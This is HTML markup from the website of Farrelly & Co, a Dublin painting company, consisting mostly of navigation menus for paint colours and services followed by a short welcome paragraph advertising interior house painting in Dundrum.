						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 menuimage elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a >
																						
															By Colour   							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=whites">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-11573 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" class="attachment-thumbnail size-thumbnail wp-image-11573" alt="" decoding="async" data-eio="l" /></noscript>									
																			Whites									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/?_colors=neutrals">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14591 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" class="attachment-thumbnail size-thumbnail wp-image-14591" alt="" decoding="async" data-eio="l" /></noscript>									
																			Neutrals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=browns">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Browns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=blue">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Blues									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greens">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14594 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" class="attachment-thumbnail size-thumbnail wp-image-14594" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greys">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14595 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" class="attachment-thumbnail size-thumbnail wp-image-14595" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greys									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=pinks-purples">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14596 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" class="attachment-thumbnail size-thumbnail wp-image-14596" alt="" decoding="async" data-eio="l" /></noscript>									
																			Pinks/Purples 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=oranges">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14597 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" class="attachment-thumbnail size-thumbnail wp-image-14597" alt="" decoding="async" data-eio="l" /></noscript>									
																			Oranges									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/">
																			<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-15317 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-15317" alt="" decoding="async" data-eio="l" /></noscript>									
																			All Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b01a56f" data-id="b01a56f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccb1a0 top10 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ccb1a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/top-10-best-selling-neutrals/">
																						
															Top 10 Best Selling Neutrals							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/top-10-best-selling-colours/">
																												
																			Top 10 Best Selling Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/shop/">
																						
															By Palette							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=netural">
																												
																			Neutral									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=bold">
																												
																			Bold									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/sample-products/">
																						
															Paint Samples &amp; Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/sample-products/">
																												
																			Peel &amp; Stick Paint Samples									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/peel-stick-paint-sample-packs/">
																												
																			Paint Sample Packs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/product/premium-collection-colour-card/">
																												
																			Premium Collection Colour Card									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c93ecfe" data-id="c93ecfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd6e79 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4dd6e79" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															Consultations							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<b>Get A Free Painting Estimate</b>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultations 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-015077d elementor-widget elementor-widget-wd_extra_menu_list" data-id="015077d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/product/gift-card/">
																						
															E-Gift Card							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8795-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1769032706" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8795" class="elementor elementor-8795">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a34d924 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a34d924" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<span style="font-size:18px"><b>Get A Free Painting Estimate</b></span>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="http://farrellyandco.com/interior-painting/">
																												
																			Interior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/exterior-painting/">
																												
																			Exterior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/restoration-painting/">
																												
																			Restoration Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/commercial-painting-dublin/">
																												
																			Commercial Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultation									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/interior-painting/">
								<img loading="lazy" width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img loading="lazy" width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/interior-painting/">Interior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/exterior-painting/">
								<img loading="lazy" width="300" height="252" src="[data-uri]" class="attachment-full size-full wp-image-11845 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="252" /><noscript><img loading="lazy" width="300" height="252" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" class="attachment-full size-full wp-image-11845" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/exterior-painting/">Exterior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/restoration-painting/">
								<img loading="lazy" width="300" height="251" src="[data-uri]" class="attachment-full size-full wp-image-11846 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="251" /><noscript><img loading="lazy" width="300" height="251" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" class="attachment-full size-full wp-image-11846" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/restoration-painting/">Restoration Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8639 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link">Our Paint</a></li>
	<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Projects</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17367 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Estimate</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-qkeuxaxp8t818p8wl2bo wd-with-overlay" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-bzsfvy4irdgki8uavwcl">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--><div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 135px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 135px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 115px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 115px;" data-eio="l" /></noscript>		</a>
	</div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-hf955ner91npsp2e1dav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-17685" class="post-17685 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="17685" class="elementor elementor-17685">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d45fc4b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d45fc4b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5a539e" data-id="d5a539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6fc376 elementor-widget elementor-widget-wd_title" data-id="b6fc376" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Premium Interior House Painters in Dundrum, Dublin </h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0116af0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0116af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4e2d75" data-id="b4e2d75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aa741f elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="4aa741f" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" decoding="async" width="1099" height="700" src="[data-uri]" class="attachment-full size-full wp-image-17574 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg 1099w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-430x274.jpg 430w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-100x64.jpg 100w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-700x446.jpg 700w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-400x255.jpg 400w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-768x489.jpg 768w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-860x548.jpg 860w" data-sizes="auto" data-eio-rwidth="1099" data-eio-rheight="700" /><noscript><img loading="lazy" decoding="async" width="1099" height="700" src="https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg" class="attachment-full size-full wp-image-17574" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61.jpg 1099w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-430x274.jpg 430w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-100x64.jpg 100w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-700x446.jpg 700w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-400x255.jpg 400w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-768x489.jpg 768w, https://farrellyandco.com/wp-content/uploads/2023/10/Dublin_Photography_Website-7-of-61-860x548.jpg 860w" sizes="(max-width: 1099px) 100vw, 1099px" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce05ace elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ce05ace" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe1bcb3" data-id="fe1bcb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbd0330 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="dbd0330" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl"></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Welcome to Farrelly &amp; Co, your trusted source for premium interior house painting and restoration services in Dundrum, Dublin, Ireland. With a commitment to excellence and a passion for transforming your home, we have earned a reputation as the go-to choice for homeowners seeking premium craftsmanship.</p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-825f3c8 elementor-align-center elementor-widget elementor-widget-button" data-id="825f3c8" data-element_type="widget" data-widget_type="button.default">
